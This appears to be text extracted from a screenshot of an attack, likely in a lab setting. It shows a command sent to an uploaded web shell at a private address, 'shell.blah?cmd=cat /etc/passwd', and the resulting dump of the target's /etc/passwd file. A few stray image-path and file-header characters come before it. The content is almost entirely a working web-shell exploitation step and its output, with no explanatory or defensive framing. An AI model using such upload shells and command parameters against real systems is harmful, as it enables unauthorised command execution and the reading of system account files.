 http://10.0....0/etc/passwd
10.0.0.35/admin/uploads/shell.blah?cmd=cat /etc/passwd
ÿØÿàroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh sshd:x:101:65534::/var
/run/sshd:/usr/sbin/nologin postgres:x:102:105:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash